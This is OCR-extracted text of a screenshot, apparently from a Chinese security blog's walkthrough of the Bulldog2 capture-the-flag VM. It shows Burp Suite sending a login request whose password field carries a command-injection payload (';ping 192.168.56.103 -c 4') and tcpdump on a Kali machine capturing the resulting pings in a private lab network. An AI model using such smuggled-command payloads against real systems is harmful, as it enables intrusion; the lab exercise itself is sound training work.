 dayu
restart-vm-
tools
mount-
shared-
folders
dayubulldog
2
root@kali: ~/Desktop/dayubulldog2
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@kali: ~/Desktop/dayubulldog2 × root@dayukali: ~/Desktop/dayubulldog2 ×
irefox (Build 20180626223325)
192.168.56.141/m... ×
Search
root@kali:~/Desktop/dayubulldog2# tcpdump -nni eth0 icmp
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on eth0, link-type EN10MB (Ethernet), capture size 262144 bytes
11:42:46.436632 IP 192.168.56.141 > 192.168.56.103: ICMP echo request, id 8135,
seq 1, length 64
11:42:46.436682 IP 192.168.56.103 > 192.168.56.141: ICMP echo reply, id 8135, se
q 1, length 64
11:42:46.436757 IP 192.168.56.103 > 192.168.56.141: ICMP echo reply, id 8135, se
q 1, length 64
11:42:47.469098 IP 192.168.56.141 > 192.168.56.103: ICMP echo request, id 8135,
seq 2, length 64
11:42:47.469115 IP 192.168.56.103 > 192.168.56.141: ICMP echo reply, id 8135, se
q 2, length 64
11:42:47.469176 IP 192.168.56.103 > 192.168.56.141: ICMP echo reply, id 8135, se
Most Visited Getting Started
Bulldog.social
Admin Dashboard
Burp Suite Community Edition v1.7.35 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × 9 × ...
Go Cancel < > Target: http://192.168.56.141 ?
Request
Raw Params Headers Hex
POST /users/linkauthenticate HTTP/1.1
Host: 192.168.56.141
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:52.0)
Gecko/20100101 Firefox/52.0
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.56.141/dashboard
Content-Type: application/json
Content-Length: 70
Connection: close
{
"username": "dayu111",
"password": ";ping 192.168.56.103 -c 4"
}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.14.0 (Ubuntu)
Date: Thu, 06 Feb 2020 16:42:45 GMT
Content-Type: application/json; charset=utf-8
Content-Length: 40
Connection: close
X-Powered-By: Express
Access-Control-Allow-Origin: *
ETag: W/"28-44Xo62/YZrQm4R4i7yg1FLYkPXI"
{"success":false,"msg":"Wrong password"}
大余安全
https://blog.csdn.net/qq_34801745